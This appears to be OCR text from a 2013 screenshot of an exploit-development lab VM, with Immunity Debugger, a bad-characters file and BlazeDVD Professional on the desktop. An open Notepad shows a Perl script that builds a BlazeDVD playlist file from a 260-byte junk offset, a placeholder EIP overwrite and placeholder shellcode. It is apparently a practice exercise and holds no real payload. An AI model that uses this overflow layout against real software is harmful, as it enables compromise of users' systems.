 Virtual Labz - VMware Workstation
File Edit View VM Tabs Help
Virtual Labz
Recycle Bin
linkz.txt
Google Chrome
anlat baba.txt
fixed shellcodes
Downloads
Immunity Debugger
badchars.txt
BlazeDVD Professional
ex.pl
ex.pl - Notepad
File Edit Format View Help
#!/usr/bin/perl
$file = "blazeExpl.plf";
$junk ="\x41" x 260;
$eip = "\x42" x 4;
$arabosluk = "\x43" x 16;
$shellcode = "\x44" x 5;
$junk = $junk . $eip . $arabosluk . $shellcode;
###############################################################
open(FILE,">$file");
print FILE $junk;
close(FILE);
###############################################################
start
anlat baba.txt - Note...
ex.pl - Notepad
Immunity Debugger - ...
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
14:45
17.9.2013